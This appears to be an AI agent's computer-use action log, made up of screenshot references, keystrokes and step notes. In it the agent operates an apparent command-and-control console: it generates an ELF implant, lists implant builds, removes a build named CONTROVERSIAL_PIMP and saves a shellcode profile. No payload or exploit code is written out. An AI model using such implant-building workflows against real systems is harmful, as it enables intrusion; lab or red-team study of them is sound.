
triple_click(286, 382)
key("ctrl+c")
key("super+4")

key("ctrl+shift+v")
- Run the ELF generate against local, which fails on --format, then list the implants
key("BackSpace")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("local")

key("Return")
type("impla")

type("nts")
key("Return")

- Retry the ELF generate command with the implant name CONTROVERSIAL_PIMP
double_click(143, 526)
key("Up")
key("Up")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")

middle_click(142, 525)
key("Return")
key("Up")

- Cancel the unfinished generate command and list the current implant builds
key("ctrl+c")
key("super+5")
mouse_move(123, 523)

key("super+4")

type("im")
type("ppl")
key("BackSpace")
key("BackSpace")
type("lants")
key("Return")

key("Up")
type("rm")

- Remove the CONTROVERSIAL_PIMP build with implants rm and confirm with y
double_click(87, 525)
middle_click(86, 525)

double_click(86, 526)
key("Return")

type("y")
key("Return")
type("implants")

- Save a shellcode profile named local and confirm no implant builds remain
key("Up")
key("Up")
key("Up")

key("Return")
type("i")

type("mplants")
key("Return")

key("super+5")
